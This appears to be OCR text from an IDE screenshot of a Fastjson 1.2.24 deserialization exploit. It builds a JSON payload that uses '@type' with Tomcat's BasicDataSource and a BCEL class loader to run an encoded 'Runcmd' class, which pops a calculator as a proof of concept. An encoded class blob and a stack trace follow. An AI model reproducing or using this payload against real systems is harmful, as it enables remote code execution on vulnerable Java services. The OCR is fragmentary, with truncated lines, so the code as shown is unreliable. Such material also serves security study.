 Runcmd
FastJsonBcel
FastJsonBypass1
FastJsonJdbcRowSetImpl
JSONUser
Person
test
resources
test
target
.gitignore
pom.xml
External Libraries
< jdk1.8.0_20 > D:\jdk\jdk8\jdk1.8.0_201
Maven: com.alibaba:fastjson:1.2.24
Maven: org.apache.tomcat:tomcat-dbcp:9.0.2
Maven: org.apache.tomcat:tomcat-juli:9.0.20
Scratches and Consoles
re
FastJsonBcel
main(String[]): void
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
36 //}
;
fastjson.JSON;
apache.bcel.internal.Repository;
apache.bcel.internal.classfile.JavaClass;
apache.bcel.internal.classfile.Utility;
exp.Runcmd;
onBcel {
oid main(String[] args) throws Exception{
ls = Repository.lookupClass(Runcmd.class);
= Utility.encode(cls.getBytes(), compress: true);
oad =
n" +
" \"@type\": \"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\n" +
" \"driverClassLoader\": {\"@type\": \"com.sun.org.apache.bcel.inter
" \"driverClassName\": \"$$BCEL$$"+ code +"\"\n" +
"}\n";
bject(payload);
FastJsonBcel
$b9$cd$60$ed$I$bf$bf$80$R$a $ack$$n$8fy$94$S$93F$G$bb$kvc$n$PT$b2h$e0$93p3A$3b$u$c061$ef$60$B$8b$a4$81d$
f$83$96$7b$da$b8$91B3$M$ff$ $K$86$b5$da$afn$5d$c7$whm$ff$G$9c$c5$a1$90$9d$O$BJ$R5uz$fcE$cc$85$a4$93L$fae$
$87l$fe$b3$88$oY$a7$l$P$a2D$de$c2$d07$98$a7d$40$f9$Z$99r$f6$R$c6$d5$3d$ac$a3$8dG$e4$l$d2z$81$b09dS$c6$wE$J$ba$40$c8$e4K$X$89e$98$a2$af$NE$Y$94$97$v$
7c$C$A$A cannot be cast to java.sql.Driver <1 internal line>
... 13 more